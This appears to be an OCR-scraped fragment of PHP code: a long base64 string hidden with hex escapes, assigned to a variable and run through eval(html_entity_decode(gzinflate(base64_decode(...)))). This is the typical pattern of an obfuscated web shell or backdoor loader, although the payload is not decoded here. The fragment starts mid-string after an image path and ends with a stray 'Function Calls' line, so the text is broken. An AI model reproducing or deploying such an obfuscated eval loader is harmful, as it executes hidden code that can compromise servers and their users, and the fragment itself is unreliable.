
H18s\x424\x61PHTN\x2b8fmOeoDpYyRP9yv\x62kh5N
l8XWO\x42mTFxOt\x43Yq/ftIM/\x61496q\x2bl/Gn5
mzeX952Z\x636Q7DnTvmuP\x62EusLRuuPH4vwSfY\x6
3yQr6G\x43z7\x62pMV\x2b\x429\x4147O\x43EZ\x4
3S\x63hi\x41l\x63umK\x63SGS4RLq5JTu\x41wpqFw
\x43o\x62M\x43I\x43N\x42eOL\x63QwXUW\x43Nyki
\x41E\x43TWuEFT\x42PS4OzGPXUNwfs\x41F\x43VLP
SL6\x63ZkGeEJk7Tjf2oSHI\x421kRoR3R/SIK\x41Q5
K4UWhE40U/euJv\x42F\x4310\x43VEn5\x2b\x61rvw
uFeujXF8\x614tqqU6zhYqsQ1yF\x61yKqNDJjsy\x62
e1ruu/HKhI3tsnFxKopZ8g31/un3/f2v/sz\x61oZHhG
vp\x42q\x2bz0pR35G\x2bZK\x63kPnGgJk\x42PJfGQ
y\x42pxp7kIu\x62VptdGXsNijWV40lt\x63RKlhgw\x
41XO4tDRYwfn2M/Q\x42MT/2TX1O/yOQT\x42wJe8f6
\x41YF\x41/iOQX\x42wJe8f5\x41oF\x41/SOQ\x62
\x42wJe8f4\x414F\x41/\x43OQf\x42wJe"
eval
(html_entity_decode(gzinflate(base64_dec
ode(
$inik
))));
Function Calls